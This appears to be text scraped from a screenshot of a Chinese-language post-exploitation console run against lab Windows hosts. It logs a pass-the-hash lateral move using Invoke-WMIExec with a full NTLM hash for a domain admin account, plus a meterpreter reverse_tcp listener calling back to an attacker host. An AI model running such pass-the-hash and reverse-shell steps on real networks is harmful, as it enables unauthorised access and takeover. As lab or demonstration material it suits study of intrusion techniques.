 192.168.146.11 ? 0s
0s 20 0 192.168.146.130:2000 <- 192.168.146.11:64887 局域网 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A 380
192.168.146.20 ? 0s
0s 19 0 192.168.146.130:2000 <- 192.168.146.20:49335 局域网 x64 Windows 2008 R2 LAB\labadmin1 @ 2008DC 952
192.168.146.1 ?
192.168.146.12
192.168.146.130 ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 网络拓扑 自动编排 内网代理 主机列表 凭证列表 全网扫描 CONSOLE 平台设置
主机IP/模块/参数/结果 清空
几秒前 Invoke-WMIExec哈希传递 192.168.146.20
目标IP: 192.168.146.11 凭证: {"username": "labadmin1", "password": "daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011", "password_type": "windows"}
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
VERBOSE: Connecting to 192.168.146.11:135
VERBOSE: WMI reports target hostname as win2008a
VERBOSE: [+] labadmin1@LAB accessed WMI on 192.168.146.11
VERBOSE: [*] Using win2008a for random port extraction
VERBOSE: [*] Connecting to 192.168.146.11:49154
VERBOSE: [*] Attempting command execution
[+] Command executed with process ID 3212 on 192.168.146.11
发送消息
几秒前 模块: Invoke-WMIExec哈希传递 SID: 19 执行完成
几秒前 模块: Invoke-WMIExec哈希传递 SID: 19 开始执行
几秒前 所有历史监听加载完成
几秒前 历史监听 Payload:windows/meterpreter/reverse_tcp Port:3000 加载失败
几秒前 历史监听 Payload:windows/x64/meterpreter/reverse_tcp Port:2000 加载失败
几秒前 后台服务启动成功,10秒后开始加载历史监听.
几秒前 自定义模块加载完成,加载0个模块
几秒前 内置模块加载完成,加载82个模块
3 分钟前 删除权限成功 SID: 17
3 分钟前 删除权限成功 SID: 18
3 分钟前 模块: Invoke-WMIExec哈希传递 SID: 17 执行完成